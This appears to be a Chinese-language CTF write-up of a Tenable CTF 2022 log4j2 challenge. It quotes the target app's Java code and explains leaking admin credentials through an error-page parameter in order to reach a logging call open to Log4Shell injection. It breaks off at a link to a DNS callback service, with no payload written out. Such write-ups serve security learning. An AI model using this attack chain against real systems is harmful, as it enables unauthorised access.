
tenable ctf 2022 知识点log4j2

看了一眼pom 危险危险危险!!!
可以看到有我们最爱的 44228
搭建环境贼简单 跑一下jar就O了
来看看问题所在
我们都知道最后要打log4j2 但是how打
只有这里有用 看一下输入怎么控 要用POST
1
2
3
4
5
6
7
8
9
10
11
12
13
14
@RequestMapping( value = {"/dashboard/del"}, method = {RequestMethod.POST} ) public String dashdel (@RequestParam(name = "orderId",required = true) int orderId, @RequestParam(name = "comment",required = false,defaultValue = "no reason given.") String comment, HttpServletRequest request) { ArrayList<ForgeRequest> sessOrders = (ArrayList)request.getSession().getAttribute("orders" ); if (orderId >= 0 ) { sessOrders.remove(orderId); } request.getSession().setAttribute("orders" , sessOrders); logger.info("Removing OrderId " + orderId + ", " + comment); return "redirect:/dashboard" ; }
但现在的问题是 这里配置了 @EnableWebSecurity 后 需要登陆 ,不然会直接跳转 /login (根据模糊的印象,这玩意应该是springsecurity自带的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
@Configuration @EnableWebSecurity public class LogForgeSec extends WebSecurityConfigurerAdapter { @Value("${app.admin}") public String username; @Value("${app.password}") public String password; public LogForgeSec () { } protected void configure (HttpSecurity http) throws Exception { ((HttpSecurity)((HttpSecurity)((FormLoginConfigurer)((FormLoginConfigurer)((FormLoginConfigurer)((FormLoginConfigurer)((HttpSecurity)((ExpressionUrlAuthorizationConfigurer.AuthorizedUrl)((ExpressionUrlAuthorizationConfigurer.AuthorizedUrl)http.authorizeRequests().antMatchers(new String []{"/dashboard**" })).authenticated().anyRequest()).permitAll().and()).formLogin().loginPage("/login" ).permitAll()).defaultSuccessUrl("/dashboard" )).failureUrl("/errpg?dbgmsg=err.401" )).permitAll()).and()).logout().permitAll().and()).exceptionHandling().accessDeniedPage("/errpg?dbgmsg=err.401" ); } @Bean public UserDetailsService userDetailsService () { System.out.println(this .username); UserDetails user = User.withDefaultPasswordEncoder().username(this .username).password(this .password).roles(new String []{"USER" }).build(); return new InMemoryUserDetailsManager (new UserDetails []{user}); } }
所以现在要想办法登录进去

在看代码的过程中突然看到这样一个点
我们又早早地注意到了
这些玩意应该是写在环境变量里面的 所以是不是能读出来???

看看后端源码
1
2
3
4
5
6
7
8
9
10
11
12
13
@Controller public class LogForgeErrorController implements ErrorController { public LogForgeErrorController () { } @GetMapping({"/errpg"}) public String handleError (@RequestParam(name = "dbgmsg",required = false) String dbgmsg, HttpServletRequest request, HttpServletResponse httpResponse, Model model) { Object status = request.getAttribute("javax.servlet.error.status_code" ); model.addAttribute("code" , status); model.addAttribute("msg" , dbgmsg); return "errpage" ; } }

也就是说渲染了我们的 dbgmsg 参数, 并拿了环境变量的值
我们试着请求一下 非常nice 直接拿到了 现在我们可以登陆了
这时候 应该就可以调用 del 了

http://www.dnslog.cn/